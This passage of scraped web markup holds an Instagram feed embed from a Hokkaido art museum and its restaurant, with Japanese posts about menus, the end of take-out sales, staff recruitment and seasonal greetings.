今の副菜は海老とアボカドの熱々グラタンになります

明日も皆様のお越しをお待ちしてます

・
・
・

#後藤純男美術館 
#ふらのグリル

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18173555914290346" data-date="1706684574">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wWuivhhfY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=56lRCn3yLV4AX_VnoJE&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&#038;oe=660384F5"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423865071_18010322342498184_7667459904911435047_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=56lRCn3yLV4AX_VnoJE&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfAjXxEjNuZOaoqNJa3LdIszMKXHTYdViWmETHAPvrB_vA&amp;oe=660384F5&quot;}">
			<span class="sbi-screenreader">1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初</span>
									<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

テイクアウト弁当についてのお知らせです

新型コロナウイルスに翻弄された4年
誰もが初めての経験を強いられ
緊急事態宣言からの行動の制限
外出自粛、、、
観光、飲食業も大打撃の日々を過ごしてきました

そんな中でふらのグリルでは、少しでも多くの方にレストランの味を楽しんでもらいたい、どんな時も食べる楽しみで活力を得て頑張って欲しいという思いから
テイクアウトのお料理をご用意してきました

コロナ禍の前の日常に戻りつつある今
業務多忙、さらにスタッフ不足も重なり、、、1月31日をもちまして、テイクアウトのお弁当の販売を終了いたします

本当にたくさんのお客様にご利用いただきふらのグリルを支えて下さいました事、心より感謝申し上げます

また、事前予約での特別弁当などはご用意出来ますので
なんなりとご相談いただけたらと思います

今後とも後藤純男美術館・ふらのグリルをどうぞよろしくお願いいたします

・ 
・
・

#後藤純男美術館 
#ふらのグリル" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17988714932548785" data-date="1706682351">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2wSfN8B_Fv/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=D5DV6zbfK7gAX-4wSPy&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&#038;oe=6604C8A9"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/423864477_18010320845498184_8154860101481177004_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=D5DV6zbfK7gAX-4wSPy&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDZzMLVntp6b-4ClJK_4qyQwctyS-J9AReS2InQerE1Pg&amp;oe=6604C8A9&quot;}">
			<span class="sbi-screenreader">1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根を</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.31〜

先日ご予約いただいたコース料理
台湾からのお客様でした

濃厚ゆり根のスープ
ゆり根をどうお伝えしたらいいか、、
ゆり根の画像を見てもらいながらの説明😅
台湾でもゆり根が食べられるているかはわからなかったけど、
皆様美味しい！と召し上がって下さいました

かみふらのポークやふらの和牛を使ったお料理

他お魚料理やデザートもご用意いたしました
(写真撮り忘れてますが、、、)

ご来店ありがとうございました🍽

冬の北海道観光を楽しみに
世界各国からお客様が来日されてますね

当館も台湾、韓国、フランス、米国、ニュージーランド、カナダなど、さまざまな国のお客様が来館くださいます

日本画を楽しんだり、北海道素材のお料理を楽しんだり、他とは違った北海道の旅の思い出になっているのではないでしょうか

2月も皆様のお越しをお待ちしております

・
・
・

#後藤純男美術館 
#ふらのグリル 

#北海道観光 
#北海道食材

#富良野観光
#富良野
#上富良野
#美瑛" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18051144553497798" data-date="1705301131">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C2HIBUJhIrW/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=j3jn5jWV0h0AX-pPm7P&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&#038;oe=6604862D"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/419796272_18008464010498184_1780762696623476587_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=j3jn5jWV0h0AX-pPm7P&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDUZOscPOd8rqStmYcMVp3rXYu_gzddMqTOizQCBphTWw&amp;oe=6604862D&quot;}">
			<span class="sbi-screenreader">1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いて</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.15〜*

○スタッフ募集

＊・＊・＊・＊・

後藤純男美術館・ふらのグリルでは
一緒に働いてくださるスタッフを
募集しております

4月以降、観光シーズンが始まると共に
業務多忙となる富良野地方
後藤純男美術館で一緒に働いてみませんか？
正社員、アルバイト、パート、副業など
色々な形で募集します
　
○正社員
レストランふらのグリル
・調理師

○パート・アルバイト
・美術館の受付スタッフ
仕事内容(入館受付、グッズ販売、電話対応、館内清掃など)

・レストラン厨房スタッフ
仕事内容(調理補助仕込み、盛り付け、食器洗浄)

・レストランホールスタッフ
仕事内容(お客様のご案内、オーダー、レジ業務、レストラン清掃など)

レストランからは十勝岳連峰や上富良野の雄大な田園風景を眺める事ができます
お料理🍽や接客が好きな方、絵画🖼️に興味のある方お気軽にお問い合わせ下さい😊

経験は問いません
専門学校生、高校生歓迎
年齢不問！

問い合わせ
後藤純男美術館
☎️0167-45-6181
ご連絡お待ちしてます😌

＊給与・時給、勤務時間につきましては、スライドして6枚目をご覧ください

・
・
・

#後藤純男美術館 
#ふらのグリル 

#アルバイト募集  #パート募集 
#スタッフ募集 
#採用情報　#就職　#転職

#富良野求人
#上富良野求人
#調理師募集中 

#富良野#上富良野#中富良野
#美瑛#芦別#旭川#北海道

#美術館の仕事
#日本画#日本画の美術館" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17983849148557302" data-date="1704331828">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1qPOJ8Bthw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=VXi1IaB3mgkAX9mewv5&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&#038;oe=6604A733"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415953580_18007119968498184_192351993062170259_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=VXi1IaB3mgkAX9mewv5&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCnnMGg81V8oCYUneqqRufqzTkVr7-47eMcxiS3Tq_A3Q&amp;oe=6604A733&quot;}">
			<span class="sbi-screenreader">1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いい</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="1.4〜*

三が日も過ぎましたが

謹んで
新年のご挨拶を申し上げます
本年も何卒よろしくお願いいたします

本日より後藤純男美術館・ふらのグリル
営業でございます

皆様のお越しをお待ちしております

日本海沿岸、能登半島地震
余震に怯えまだまだ不安は尽きないかと思います…
これ以上被害が広がらない事を祈るばかりです

・
・
・

#後藤純男美術館 
#ふらのグリル 
#新年のご挨拶 

#美術館
#北海道
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#後藤純男
#日本画
#春映富士" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18098293792348097" data-date="1703726712">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1YNDhKB8QJ/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=fzLD8iA9iSoAX_EF5r7&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&#038;oe=6603403B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/415250546_18006156374498184_720576829944567194_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=fzLD8iA9iSoAX_EF5r7&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDwNrzp5xRgEVuY6RcEKSoEndlb3ZqI5LA6Bxu6JsEURA&amp;oe=6603403B&quot;}">
			<span class="sbi-screenreader">12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.28〜*

本日後藤純男美術館・ふらのグリル
年内最後の営業でございます

年始・・・1月4日より営業致します

本年もたくさんの感謝を振り返り…

北海道の真ん中、交通の便も良いとは言えない場所にある後藤純男美術館・ふらのグリルに足を運んで下さり、
後藤純男の世界に触れ、レストランでお食事を楽しみ、笑顔でひと時をお過ごし下さりありがとうございました
心より感謝申し上げます

人との繋がりの大切さを
改めて感じた1年

来年も笑顔でお客様をお迎えし
お客様に笑顔でお過ごしいただける場所でありたいと思っております
至らぬ点も多々あるかと存じますが
今後とも何卒よろしくお願い申し上げます

寒さ厳しき折柄
どうぞお身体を大切に
良いお年をお迎えくださいませ

後藤純男美術館・ふらのグリル

作品　　『雪』(大原三千院三題の内) 1987年

・
・
・

#後藤純男美術館 
#ふらのグリル 

#年末年始 
#年末のご挨拶 

#後藤純男
#雪
#首相官邸
#首相官邸貸出し作品" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17865080580015654" data-date="1703548777">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C1S5q32Bnyt/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RlPhG6lcbv0AX-MwXlO&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&#038;oe=6603453B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;}">
			<span class="sbi-screenreader">12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安堵と少し気が抜けたような今日の始まり

馴染みのお客様や会員様、町内のお客様に足を運んでもらい、無事にクリスマスを終える事が出来ました

皆様の楽しそうな声や笑顔に忙しいながらもとても癒されました

「良いクリスマスを
良い新年をお迎え下さい」
早いものでそんな挨拶をかわしながらの3日間

ふらのグリルにお越し下さり
クリスマスランチ、オードブルのご利用
本当にありがとうございました
心より感謝申し上げます

残すところ年内の営業は3日間となりました

28日が年内最後の営業日でございます

本日も皆様のご来店お待ちしております

・
・
・

#ふらのグリル 
#後藤純男美術館 
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#furano
#kamifurano" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17860653951064758" data-date="1702363392">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0vkuiuBYXq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=i7zIsJkyYskAX9PA4Bm&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&#038;oe=66030502"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_R